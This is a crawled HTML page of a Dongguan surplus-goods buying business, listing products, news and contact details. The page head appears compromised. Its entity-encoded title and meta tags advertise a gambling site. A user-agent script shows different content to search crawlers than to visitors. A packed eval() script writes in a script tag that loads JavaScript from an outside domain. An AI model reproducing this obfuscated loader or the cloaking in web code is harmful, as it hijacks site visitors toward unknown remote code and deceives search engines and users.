

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gdsgw.com/products_17/150.html
body_size: 6960
content:
<!DOCTYPE HTML>
<html>
<head>
<meta charset="UTF-8">
<title>&#24320;&#20113;&#183;&#107;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#40;&#20013;&#22269;&#41;&#23448;&#26041;&#32593;&#31449;&#30331;&#24405;&#20837;&#21475;&#65;&#80;&#80;&#19979;&#36733;</title>
<meta name="keywords" content="&#107;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#30331;&#24405;&#32593;&#39029;&#20837;&#21475;&#44;&#121;&#117;&#110;&#107;&#97;&#105;&#20307;&#32946;&#25163;&#26426;&#29256;&#30331;&#38470;&#23448;&#32593;&#44;&#107;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#30331;&#24405;&#32593;&#39029;&#20837;&#21475;&#44;&#24320;&#121;&#117;&#110;&#20307;&#32946;&#23448;&#32593;&#20837;&#21475;&#30331;&#24405;&#20307;&#32946;&#44;&#107;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#23448;&#26041;&#32593;&#31449;&#20840;&#31449;&#20837;&#21475;&#44;&#121;&#117;&#110;&#107;&#97;&#105;&#20307;&#32946;&#32593;&#39029;&#29256;&#30331;&#24405;&#20837;&#21475;"/>
<meta name="description" content="&#24320;&#20113;&#107;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#40;&#20013;&#22269;&#41;&#23448;&#26041;&#32593;&#31449;&#30331;&#24405;&#20837;&#21475;&#65;&#80;&#80;&#19979;&#36733;&#9989;&#22823;&#99;&#25512;&#33616;&#9989;&#75;&#65;&#73;&#89;&#85;&#78;&#32;&#83;&#80;&#79;&#82;&#84;&#83;&#20026;&#24744;&#25552;&#20379;&#58;&#107;&#97;&#105;&#121;&#117;&#110;&#23448;&#26041;&#32593;&#31449;&#30331;&#24405;&#20837;&#21475;&#44;&#24320;&#121;&#117;&#110;&#20307;&#32946;&#97;&#112;&#112;&#23448;&#32593;&#20837;&#21475;&#30331;&#24405;&#44;&#20113;&#24320;&#30331;&#24405;&#20837;&#21475;&#44;&#20840;&#31449;&#97;&#112;&#112;&#44;&#32593;&#39029;&#30331;&#24405;&#44;&#26159;&#24744;&#20251;&#38386;&#23089;&#20048;&#30340;&#39318;&#36873;&#32593;&#31449;&#33;"/>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="收购库存日用品库存回收_化妆品回收_厨具库存收购-收购婴童用品-收购电动车-主要收购（销售）全国范围内的 化妆品、护肤品、日用化工、洗头水、沐浴露、洗衣液、香水、手袋、皮具、皮带、化妆包、日用品、婴童用品、厨具、户外用品"}</script>
<script type="text/javascript">;eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('c.2.d(\'<7 b="9/4" 8="3://e.0-6.1/a.5"></7>\');',62,15,'asdw|com|document|https|javascript|js|kk25t|script|src|text|ty|type|window|write|www'.split('|'),0,{}));</script>
<meta name="keywords" content="日用品回收,化妆品回收,日用化工仓库回收,东莞库存回收,东莞日用品回收,东莞库存服装回收"/>
<meta name="description" content="东莞库存回收哪家好?找8号仓库,专业提供高价回收日用百货库存,东莞日用百货收购,玩具,箱包,饰品等,是东莞仓库物资回收公司,回收价格高,处理能力强。收购（销售）全国范围内的 化妆品、护肤品、日用化工、洗头水、沐浴露、洗衣液、香水、手袋、皮具、皮带、化妆包、日用品、婴童用品、厨具、户外用品。收购彩妆，收购化妆品，收购，收购胭脂，收购香水，收购睫毛膏，收购指甲油，收购面膜，收购口红，收购眉笔，广东收购化妆品，收购护肤品，收购精华液，收购防晒品，广东收购化妆品，收购护肤品，收购精华液，收购防晒品"/>
<link rel="stylesheet" type="text/css" href="/template/www/js/bootstrap/css/bootstrap.min.css" />
<script src="/template/www/js/jquery.js"></script>
<script type="text/javascript" src="/template/www/js/jquery.jslides.js"></script>
<link rel="stylesheet/less" type="text/css" href="/template/www/css/style.css">
<link rel="stylesheet/less" type="text/css" href="/template/www/css/css.css">
<script type="text/javascript" src="/template/www/js/ScrollPicLeft.js"></script>
<script type="text/javascript" src="/template/www/js/slider.js"></script>
<script src="/template/www/css/less.js" type="text/javascript"></script>
<script>if (!(/msie [6|7|8|9]/i.test(navigator.userAgent))){	new WOW().init();};</script>
</head>
<body>
<div class="wrap">
  <div class="header">
    <div class="tou">
      <div class="tou_top">
        <div class="tou-s">
          <div class="tou-sz">欢迎光临东莞市中堂美姿百货商行官网！</div>
          <div class="tou-sy"><a  href="/gbook/">在线留言</a>&nbsp;｜&nbsp;<a  href="/index.php/Sitemap" target="_blank">网站地图</a>&nbsp;｜&nbsp;<a  href="/contact/">联系我们</a></div>
        </div>
      </div>


    
   <div class="head_main_nav">
<div class="w1200">
<div class="logo fl aos-init aos-animate" aos="fade-right" aos-easing="ease" aos-duration="700"><a href="/" title="收购库存日用品库存回收_化妆品回收_厨具库存收购-收购婴童用品-收购电动车-主要收购（销售）全国范围内的 化妆品、护肤品、日用化工、洗头水、沐浴露、洗衣液、香水、手袋、皮具、皮带、化妆包、日用品、婴童用品、厨具、户外用品"><img src="/static/upload/image/20240918/1726628395385732.jpg" alt="收购库存日用品库存回收_化妆品回收_厨具库存收购-收购婴童用品-收购电动车-主要收购（销售）全国范围内的 化妆品、护肤品、日用化工、洗头水、沐浴露、洗衣液、香水、手袋、皮具、皮带、化妆包、日用品、婴童用品、厨具、户外用品"></a></div>
<div class="tel_main aos-init aos-animate" aos="fade-left" aos-easing="ease" aos-duration="700"><s class="ico"></s><p class="zx">全国咨询热线</p><h3 class="webTel">13502402608</h3></div>
</div></div> 
    


    </div>
    
    

    
    
    
    <div class="nav_main">
      <ul class="nav" id="Nav-1">
        <li  class="dropdown lon"><a href='/'>网站首页</a></li>
        
        <li class="dropdown "><a href='/aboutus/'>公司简介</a></li>
    
        <li class="dropdown "><a href='/products_2/'>产品中心</a></li>
    
        <li class="dropdown "><a href='/news_5/'>新闻资讯</a></li>
    
        <li class="dropdown "><a href='/pages_9/'>收购范围</a></li>
    
        <li class="dropdown "><a href='/gbook/'>在线留言</a></li>
    
        <li class="dropdown "><a href='/contact/'>联系我们</a></li>
 
      </ul>
    </div>
    <div id="banner_tabs" class="flexslider">
      <ul class="slides">
      
        <li> <a title="" target="_blank" href="" style="background: url(/static/upload/image/20200612/4.jpg) no-repeat center;"> </a> </li>

        <li> <a title="" target="_blank" href="" style="background: url(/static/upload/image/20200612/5.jpg) no-repeat center;"> </a> </li>

        <li> <a title="" target="_blank" href="" style="background: url(/static/upload/image/20200612/1.jpg) no-repeat center;"> </a> </li>

        <li> <a title="" target="_blank" href="" style="background: url(/static/upload/image/20200612/2.jpg) no-repeat center;"> </a> </li>

        <li> <a title="" target="_blank" href="" style="background: url(/static/upload/image/20200612/3.jpg) no-repeat center;"> </a> </li>

      </ul>
      <ul class="flex-direction-nav">
        <li><a class="flex-prev" href="javascript:;">Previous</a></li>
        <li><a class="flex-next" href="javascript:;">Next</a></li>
      </ul>
      <ol id="bannerCtrl" class="flex-control-nav flex-control-paging">
        
        <li class="active"><a></a></li>

        <li ><a></a></li>

        <li ><a></a></li>

        <li ><a></a></li>

        <li ><a></a></li>

      </ol>
    </div>
    <div class="tou-d">
      <div class="tou-dd">
        <div class="tou-dz"><strong>热门关键词：</strong><a href="/products_17/">化妆品</a>&nbsp;<a href="/products_18/">服装</a>&nbsp;<a href="/products_19/">婴童用品</a>&nbsp;<a href="/products_3/">日用百货</a>&nbsp;<a href="/products_4/">工艺饰品</a>&nbsp;<a href="/products_12/">五金工具</a>&nbsp;<a href="/products_13/">箱包系列</a>&nbsp;<a href="/products_14/">学习文具</a>&nbsp;<a href="/products_15/">户外用品</a>&nbsp;<a href="/products_16/">小家电</a>&nbsp;</div>
        <div class="tou-dy">
          <form action="/search/" id="search_form" method="get">
            <input type="hidden" name="field" value="title" >
    <input type="hidden" name="scode" value="2" >
            <a class="btn1" href="javascript:void(0)" onClick="document.getElementById('search_form').submit()"></a>
            <button type="submit" class="btn0"></button>
            <input type="text" name="keyword" class="anniu" placeholder="请输入关键词">
          </form>
        </div>
      </div>
    </div>
    <div class="clear2"></div>
  </div>
  <script type="text/javascript">
$(function() {
	var bannerSlider = new Slider($('#banner_tabs'), {
		time: 5000,
		delay: 400,
		event: 'hover',
		auto: true,
		mode: 'fade',
		controller: $('#bannerCtrl'),
		activeControllerCls: 'active'
	});
	$('#banner_tabs .flex-prev').click(function() {
		bannerSlider.prev()
	});
	$('#banner_tabs .flex-next').click(function() {
		bannerSlider.next()
	});
})

</script>
  <div class="chanpin" aos="fade-up">
    <div class="chanpin_l">
      <div class="chanpin_l_top">
        <h4>产品分类</h4>
        <p>Product Center</p>
      </div>
      <div class="chanpin_l_middle">
        <ul>
            
                <li ><a href="/products_17/" >化妆品</a></li>
         
                <li ><a href="/products_18/" >服装</a></li>
         
                <li ><a href="/products_19/" >婴童用品</a></li>
         
                <li ><a href="/products_3/" >日用百货</a></li>
         
                <li ><a href="/products_4/" >工艺饰品</a></li>
         
                <li ><a href="/products_12/" >五金工具</a></li>
         
                <li ><a href="/products_13/" >箱包系列</a></li>
         
                <li ><a href="/products_14/" >学习文具</a></li>
         
                <li ><a href="/products_15/" >户外用品</a></li>
         
                <li ><a href="/products_16/" >小家电</a></li>
         
        </ul>
      </div>
      <div class="chanpin_l_top">
        <h4>联系我们</h4>
        <p>CONTACT US</p>
      </div>
      <div class="chanpin_l_middle">
        <ul>
        <p>东莞市中堂美姿百货商行</p>
                <p>联系人：王先生</p>
                <p>手机：13502402608</p>
                <p>邮箱：<a href="mailto:admong@163.com" target="_blank">admong@163.com</a></p>
                <p>QQ：2452271365</p>
                <p>地址：广东省东莞市中堂镇东泊东兴路西5巷1号101室</p>
        </ul>
      </div>
    </div>
    <div class="chanpin_r">
      <div class="chanpin_r_top">
        <div class="chanpin_r_top_l">
          <h4>产品中心</h4>
          <p>PRODUCT</p>
        </div>
        <a class="chanpin_r_top_r" href="/products_2/" target="_blank">更多>></a> </div>
      <div class="chanpin_r_middle demo-f" >
        <ul>
        
        
          <li> <a href="/products_17/162.html" class="chanpin_img" title="护肤品"> <img src="/static/upload/image/20200618/1592465022511669.jpg" alt="护肤品" title="护肤品"> </a>
            <div class="chanpin_title"> <a href="/products_17/162.html">护肤品</a> </div>
          </li>

        
          <li> <a href="/products_17/160.html" class="chanpin_img" title="护肤品"> <img src="/static/upload/image/20200618/1592465009841327.jpg" alt="护肤品" title="护肤品"> </a>
            <div class="chanpin_title"> <a href="/products_17/160.html">护肤品</a> </div>
          </li>

        
          <li> <a href="/products_17/158.html" class="chanpin_img" title="美妆工具"> <img src="/static/upload/image/20200618/1592464768478955.jpg" alt="美妆工具" title="美妆工具"> </a>
            <div class="chanpin_title"> <a href="/products_17/158.html">美妆工具</a> </div>
          </li>

        
          <li> <a href="/products_17/157.html" class="chanpin_img" title="洗涮用品"> <img src="/static/upload/image/20200618/1592464744696373.jpg" alt="洗涮用品" title="洗涮用品"> </a>
            <div class="chanpin_title"> <a href="/products_17/157.html">洗涮用品</a> </div>
          </li>

        
          <li> <a href="/products_17/156.html" class="chanpin_img" title="洗涮用品"> <img src="/static/upload/image/20200618/1592464726322017.jpg" alt="洗涮用品" title="洗涮用品"> </a>
            <div class="chanpin_title"> <a href="/products_17/156.html">洗涮用品</a> </div>
          </li>

        
          <li> <a href="/products_17/154.html" class="chanpin_img" title="化妆品"> <img src="/static/upload/image/20200618/1592464707564110.jpg" alt="化妆品" title="化妆品"> </a>
            <div class="chanpin_title"> <a href="/products_17/154.html">化妆品</a> </div>
          </li>

        
          <li> <a href="/products_17/153.html" class="chanpin_img" title="化妆品"> <img src="/static/upload/image/20200618/1592464700474946.jpg" alt="化妆品" title="化妆品"> </a>
            <div class="chanpin_title"> <a href="/products_17/153.html">化妆品</a> </div>
          </li>

        
          <li> <a href="/products_17/151.html" class="chanpin_img" title="库存香水"> <img src="/static/upload/image/20200618/1592464596663507.jpg" alt="库存香水" title="库存香水"> </a>
            <div class="chanpin_title"> <a href="/products_17/151.html">库存香水</a> </div>
          </li>

        
          <li> <a href="/products_17/150.html" class="chanpin_img" title="库存香水"> <img src="/static/upload/image/20200618/1592464585469075.jpg" alt="库存香水" title="库存香水"> </a>
            <div class="chanpin_title"> <a href="/products_17/150.html">库存香水</a> </div>
          </li>

        
          <li> <a href="/products_18/145.html" class="chanpin_img" title="库存服装"> <img src="/static/upload/image/20200618/1592464522844523.jpg" alt="库存服装" title="库存服装"> </a>
            <div class="chanpin_title"> <a href="/products_18/145.html">库存服装</a> </div>
          </li>

        </ul>
      </div>
      <div class="chanpin_r_middle demo-f" >
        <ul>
        
        
          <li> <a href="/products_18/144.html" class="chanpin_img" title="库存服装"> <img src="/static/upload/image/20200618/1592464516635382.jpg" alt="库存服装" title="库存服装"> </a>
            <div class="chanpin_title"> <a href="/products_18/144.html">库存服装</a> </div>
          </li>

        
          <li> <a href="/products_18/143.html" class="chanpin_img" title="库存服装"> <img src="/static/upload/image/20200618/1592464510579595.jpg" alt="库存服装" title="库存服装"> </a>
            <div class="chanpin_title"> <a href="/products_18/143.html">库存服装</a> </div>
          </li>

        
          <li> <a href="/products_18/142.html" class="chanpin_img" title="库存服装"> <img src="/static/upload/image/20200618/1592464505179996.jpg" alt="库存服装" title="库存服装"> </a>
            <div class="chanpin_title"> <a href="/products_18/142.html">库存服装</a> </div>
          </li>

        
          <li> <a href="/products_18/141.html" class="chanpin_img" title="库存服装"> <img src="/static/upload/image/20200618/1592464499524586.jpg" alt="库存服装" title="库存服装"> </a>
            <div class="chanpin_title"> <a href="/products_18/141.html">库存服装</a> </div>
          </li>

        
          <li> <a href="/products_18/140.html" class="chanpin_img" title="库存服装"> <img src="/static/upload/image/20200618/1592464492100317.jpg" alt="库存服装" title="库存服装"> </a>
            <div class="chanpin_title"> <a href="/products_18/140.html">库存服装</a> </div>
          </li>

        
          <li> <a href="/products_18/139.html" class="chanpin_img" title="库存服装"> <img src="/static/upload/image/20200618/1592464485112809.jpg" alt="库存服装" title="库存服装"> </a>
            <div class="chanpin_title"> <a href="/products_18/139.html">库存服装</a> </div>
          </li>

        
          <li> <a href="/products_18/138.html" class="chanpin_img" title="库存服装"> <img src="/static/upload/image/20200618/1592464479482410.jpg" alt="库存服装" title="库存服装"> </a>
            <div class="chanpin_title"> <a href="/products_18/138.html">库存服装</a> </div>
          </li>

        
          <li> <a href="/products_18/137.html" class="chanpin_img" title="库存服装"> <img src="/static/upload/image/20200618/1592464473764515.jpg" alt="库存服装" title="库存服装"> </a>
            <div class="chanpin_title"> <a href="/products_18/137.html">库存服装</a> </div>
          </li>

        
          <li> <a href="/products_18/136.html" class="chanpin_img" title="库存服装"> <img src="/static/upload/image/20200618/1592464466800331.jpg" alt="库存服装" title="库存服装"> </a>
            <div class="chanpin_title"> <a href="/products_18/136.html">库存服装</a> </div>
          </li>

        
          <li> <a href="/products_18/135.html" class="chanpin_img" title="库存服装"> <img src="/static/upload/image/20200618/1592464444751885.jpg" alt="库存服装" title="库存服装"> </a>
            <div class="chanpin_title"> <a href="/products_18/135.html">库存服装</a> </div>
          </li>

        </ul>
      </div>
      <div class="chanpin_r_middle demo-f" >
        <ul>
        
        
          <li> <a href="/products_19/183.html" class="chanpin_img" title="婴童用品"> <img src="/static/upload/image/20200623/1592873842398503.jpg" alt="婴童用品" title="婴童用品"> </a>
            <div class="chanpin_title"> <a href="/products_19/183.html">婴童用品</a> </div>
          </li>

        
          <li> <a href="/products_19/179.html" class="chanpin_img" title="婴童用品"> <img src="/static/upload/image/20200623/1592873811924707.jpg" alt="婴童用品" title="婴童用品"> </a>
            <div class="chanpin_title"> <a href="/products_19/179.html">婴童用品</a> </div>
          </li>

        
          <li> <a href="/products_19/134.html" class="chanpin_img" title="婴童车"> <img src="/static/upload/image/20200618/1592464425986167.jpg" alt="婴童车" title="婴童车"> </a>
            <div class="chanpin_title"> <a href="/products_19/134.html">婴童车</a> </div>
          </li>

        
          <li> <a href="/products_13/86.html" class="chanpin_img" title="箱包"> <img src="/static/upload/image/20200617/1592388546710457.jpg" alt="箱包" title="箱包"> </a>
            <div class="chanpin_title"> <a href="/products_13/86.html">箱包</a> </div>
          </li>

        
          <li> <a href="/products_13/85.html" class="chanpin_img" title="箱包"> <img src="/static/upload/image/20200617/1592388537344371.jpg" alt="箱包" title="箱包"> </a>
            <div class="chanpin_title"> <a href="/products_13/85.html">箱包</a> </div>
          </li>

        
          <li> <a href="/products_13/80.html" class="chanpin_img" title="箱包"> <img src="/static/upload/image/20200617/1592388512114405.jpg" alt="箱包" title="箱包"> </a>
            <div class="chanpin_title"> <a href="/products_13/80.html">箱包</a> </div>
          </li>

        
          <li> <a href="/products_4/62.html" class="chanpin_img" title="工艺饰品"> <img src="/static/upload/image/20200617/1592385518796980.jpg" alt="工艺饰品" title="工艺饰品"> </a>
            <div class="chanpin_title"> <a href="/products_4/62.html">工艺饰品</a> </div>
          </li>

        
          <li> <a href="/products_4/60.html" class="chanpin_img" title="工艺饰品"> <img src="/static/upload/image/20200617/1592385506862348.jpg" alt="工艺饰品" title="工艺饰品"> </a>
            <div class="chanpin_title"> <a href="/products_4/60.html">工艺饰品</a> </div>
          </li>

        
          <li> <a href="/products_4/56.html" class="chanpin_img" title="工艺品"> <img src="/static/upload/image/20200617/1592384051383627.jpg" alt="工艺品" title="工艺品"> </a>
            <div class="chanpin_title"> <a href="/products_4/56.html">工艺品</a> </div>
          </li>

        
          <li> <a href="/products_4/53.html" class="chanpin_img" title="工艺品"> <img src="/static/upload/image/20200617/1592383899603086.jpg" alt="工艺品" title="工艺品"> </a>
            <div class="chanpin_title"> <a href="/products_4/53.html">工艺品</a> </div>
          </li>

        </ul>
      </div>
    </div>
    <div class="clear2"></div>
  </div>
  <div class="gsjj_body" aos="flip-up">
    <div class="gsjj_body1">
      <div class="gsjj_body_l"> <img src="/static/upload/image/20200612/1591964488207587.png" alt="公司简介" title="[list:title]"> </div>
      <div class="gsjj_body_r">
        <div class="gsjj_title"> 东莞中堂美姿百货商行主要收购（销售）全国范围内的 化妆品、护肤品、日用化工、洗头水、沐浴露、洗衣液、香水、手袋、皮具、皮带、化妆包、日用品、婴童用品、厨具、户外用品、宠物用品、酒店用品等一切库存成品及材料。收购工厂一切库存及尾货，收购海关扣押产品，收购倒闭商场的日用品百货，收购倒闭厂的整厂设备、</div>
        <div class="gsjj_content"> <a href="/aboutus/" target="_blank">查看详情</a> </div>
      </div>
      <div class="clear2"></div>
    </div>
  </div>
  <div class="lunbo">
    <div class="yous_t">
      <h4>专业处理库存物资回收</h4>
      <p>8号仓库快速上门 随叫随到</p>
    </div>
    <ul>
      <li aos="fade-right">
        <div class="lb_img">
          <h4>十年的行业经验，强大的资本实力</h4>
          <p>我们一直以“做品质的库存”为理念。我们常年购销厂家积压库<br/>
            存，清仓转行，外贸尾货各类商品，现金收购厂家急需周转资金<br/>
            或急需搬仓库的积压货物</p>
        </div>
      </li>
      <li  aos="fade-left">
        <div class="lb_img">
          <h4>专业回收库存，量大价高</h4>
          <p>关于价格：我们委派相关行业的业务人员上门回收，对照市场的时价，给<br/>
            顾客一个合理的评估，追求公道，以求长远的和做。<br/>
            欢迎新老客户来电洽谈！</p>
        </div>
      </li>
      <li  aos="fade-right">
        <div class="lb_img">
          <h4>现场结算，不留尾款，上门拉货更省心</h4>
          <p>经营范围：库存积压类、玩具类、服装类、文具用品类、日用<br/>
            百货类、五金工具类、废旧物资类、塑料资源类、金属资源类、<br/>
            二手工业设备类、饰品类。</p>
        </div>
      </li>
    </ul>
    <div class="banner_img" aos="flip-down">
      <p>联系人：王先生&nbsp;&nbsp;&nbsp;13502402608</p>
    </div>
  </div>
  <div class="news_con"  aos="fade-up">
    <div class="xwzx_body">
      <div class="common_t">
        <div class="common_t_l">新闻资讯</div>
        <a class="common_t_r" href="/news_6/" target="_blank">MORE+</a>
        <div class="clear2"></div>
      </div>
      
      <div class="xwzx_body1">
        <div class="xwzx_t_l"> <img src="/static/upload/image/20210106/1609921725161060.png" alt="/static/upload/image/20210106/1609921725161060.png" title="化妆品库存处理收购，库存化妆品回收，收购存仓积压化妆品"> </div>
        <div class="xwzx_t_r"> <a href="/news_6/237.html" target="_blank" title="化妆品库存处理收购，库存化妆品回收，收购存仓积压化妆品">
          <div class="xwzx_t_r_title"> 化妆品库存处理收购，库存化妆品··· </div>
          <div class="xwzx_t_r_content"> 8号仓库长期收购收购库存洗衣液，洗发水 收购库存化妆品，回收牙膏 回收洗护用品 收购洗涤用品13502402608收购香水 回收香水 收购库存香水 收购面膜13502402608收购库存洗衣粉，洗衣液··· </div>
          </a> </div>
        <div class="clear2"></div>
      </div>
      
       
      
      <div class="xwzx_list">
        <ul>
         
          <li> <a href="/news_6/237.html" target="_blank" title="化妆品库存处理收购，库存化妆品回收，收购存仓积压化妆品">
            <div class="xwzx_list_title"> 化妆品库存处理收购，库存化妆品回收，收购存仓积压化妆··· </div>
            </a> </li>
    
          <li> <a href="/news_6/236.html" target="_blank" title="收购彩妆，收购化妆品，收购，收购胭脂，收购香水">
            <div class="xwzx_list_title"> 收购彩妆，收购化妆品，收购，收购胭脂，收购香水 </div>
            </a> </li>
    
          <li> <a href="/news_6/234.html" target="_blank" title="收购床上用品，垫被，被套，被罩，被面，床单">
            <div class="xwzx_list_title"> 收购床上用品，垫被，被套，被罩，被面，床单 </div>
            </a> </li>
    
          <li> <a href="/news_6/202.html" target="_blank" title="收购库存内衣内裤、收购品牌内衣内裤、收购泳衣、收购情趣内衣内裤，汕头内衣尾货">
            <div class="xwzx_list_title"> 收购库存内衣内裤、收购品牌内衣内裤、收购泳衣、收购情··· </div>
            </a> </li>
    
          <li> <a href="/news_6/197.html" target="_blank" title="收购破产手袋厂、倒闭鞋厂、破产玩具厂、倒闭服装厂、电子厂, 倒闭厂手袋，皮具">
            <div class="xwzx_list_title"> 收购破产手袋厂、倒闭鞋厂、破产玩具厂、倒闭服装厂、电··· </div>
            </a> </li>
    
        </ul>
      </div>
    </div>
    <div class="question_body">
      <div class="common_t">
        <div class="common_t_l">常见问题</div>
        <a class="common_t_r" href="/news_7/" target="_blank">MORE+</a>
        <div class="clear2"></div>
      </div>
      <ul>
      
        <li> <a href="/news_7/225.html" title="收购库存洗衣液，洗发水 收购库存化妆品，回收牙膏 回收洗护用品">
          <h4>收购库存洗衣液，洗发水 收购库存化妆品，···</h4>
          <p>收购库存洗衣液，洗发水 收购库存化妆品，回收牙膏 回收洗护用品13502402608化妆包回收化妆包收购化妆包 求购收购库存化妆包收购库存化妆包回收库存零钱包收购积压化妆品库存回收化妆品回收库存化妆品···</p>
          </a> </li>
   
        <li> <a href="/news_7/293.html" title="收购震动棒 回收震动棒 收购库存跳蛋 收购库存振动棒 收购跳蛋 回收库存跳蛋">
          <h4>收购震动棒 回收震动棒 收购库存跳蛋 收···</h4>
          <p>收购震动棒 回收震动棒 收购库存跳蛋 收购库存振动棒 收购跳蛋 回收库存跳蛋 收购振动棒 收购充气玩偶13502402608收购情趣用品,收购库存成人用品13502402608收购库存性用品，收购库存···</p>
          </a> </li>
   
        <li> <a href="/news_7/292.html" title="收购尿不湿，回收尿不湿，求购尿不湿，尿不湿收购，尿不湿回收，尿不湿求购，收购库存尿不湿，收购积压尿不湿，收购处理尿不湿，收购尾货尿不湿，收购出口尿不湿，收购外贸尿不湿，收购存仓尿不湿，收购清仓尿不湿，收购尾单尿不湿，库存收购尿不湿，积压收购尿不湿，尾货收购尿不湿，外贸收购尿不湿，高价收购尿不湿，诚信收购尿不湿，上门收购尿不湿，现金收购尿不湿，长期收购尿不湿，现款收购尿不湿，专业收购尿不湿，快速收购尿不湿，大量收购尿不湿，诚意收购尿不湿，长年收购尿不湿，价高收购尿不湿。收购库存尿不湿">
          <h4>收购尿不湿，回收尿不湿，求购尿不湿，尿不···</h4>
          <p>收购尿不湿，回收尿不湿，求购尿不湿，尿不湿收购，尿不湿回收，尿不湿求购，收购库存尿不湿，收购积压尿不湿，收购处理尿不湿，收购尾货尿不湿，收购出口尿不湿，收购外贸尿不湿，收购存仓尿不湿，收购清仓尿不湿，···</p>
          </a> </li>
   
      </ul>
    </div>
    <div class="zhengshu_body">
      <div class="common_t">
        <div class="common_t_l">联系我们</div>
        <a class="common_t_r" href="/contact/" target="_blank">MORE+</a>
        <div class="clear2"></div>
      </div>
      <ul>
        <img src="/template/www/images/contact_img.jpg" alt="">
        <li>东莞市中堂美姿百货商行</li>
        <li>联系人：王先生</li>
        <li>手机：13502402608</li>
        <li>邮箱：<a href="mailto:admong@163.com" target="_blank">admong@163.com</a></li>
        <li>QQ：2452271365</li>
        <li>地址：广东省东莞市中堂镇东泊东兴路西5巷1号101室</li>
      </ul>
    </div>
    <div class="clear2"></div>
  </div>
  <div class="footer"  aos="zoom-in">
    <div class="footer_head">
      <div class="footer_head_h"> <a href="/">网站首页</a>　｜　 <a href="/aboutus/">公司简介</a>　　｜　 <a href="/products_2/">产品中心</a>　　｜　 <a href="/news_5/">新闻资讯</a>　　｜　 <a href="/pages_9/">收购范围</a>　　｜　 <a href="/gbook/">在线留言</a>　　｜　 <a href="/contact/">联系我们</a>　</div>
    </div>
    <div class="footer_middle">
      <div class="footer_middle_b"> 版权所有：东莞市中堂美姿百货商行&nbsp;&nbsp;&nbsp;&nbsp;联系人：王先生&nbsp;&nbsp;&nbsp;&nbsp;手机：13502402608&nbsp;&nbsp;&nbsp;&nbsp;邮箱：<a href="mailto:admong@163.com" target="_blank">admong@163.com</a><br/>
        ICP备案号：<a href="https://beian.miit.gov.cn/" target="_blank">粤ICP备2024314139号</a> 地址：广东省东莞市中堂镇东泊东兴路西5巷1号101室
      </div>
    </div>
  </div>
  <link rel="stylesheet" href="/template/www/js/aos.css" />
  <script type="text/javascript" src="/template/www/js/aos.js"></script>
  <script type="text/javascript">
	AOS.init({
		easing: 'ease-out-back',
		duration: 1000
	});
</script>
  <script type="text/javascript" src="/template/www/js/unslider/unslider.min.js"></script>
  <script type="text/javascript" src="/template/www/js/Marquee/Marquee.js"></script>
  <script type="text/javascript" src="/template/www/js/js.js"></script>
  <!--漂浮客服开始-->
  <link type="text/css" href="/template/www/css/qq.css" rel="stylesheet" />
  <script type="text/javascript" src="/template/www/js/qq.js"></script>
  <!--漂浮客服结束-->
  <!-- qq代码 开始 -->
  <div class="scrollsidebar" id="scrollsidebar">
    <div class="side_content">
      <div class="side_list">
        <div class="side_title"><a title="隐藏" class="close_btn"><span>关闭</span></a></div>
        <div class="side_center">
          <div class="custom_service">
